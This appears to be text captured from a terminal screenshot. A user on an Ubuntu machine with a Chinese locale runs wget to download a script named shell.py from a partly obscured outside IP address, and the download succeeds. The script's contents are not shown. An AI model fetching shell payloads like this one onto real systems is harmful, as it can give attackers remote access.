 luogan-54@ubuntu: ~/Desktop
File Edit View Search Terminal Help
luogan-54@ubuntu:~/Desktop$ wget http://107.174. /shell.py
--2019-10-13 10:14:49-- http://107.174. /shell.py
正在连接 107.174.2 :80... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度： 225 [text/x-python]
正在保存至: “shell.py”
shell.py 100%[===================>] 225 --.-KB/s 用时 0s
2019-10-13 10:14:50 (33.7 MB/s) - 已保存 “shell.py” [225/225])
luogan-54@ubuntu:~/Desktop$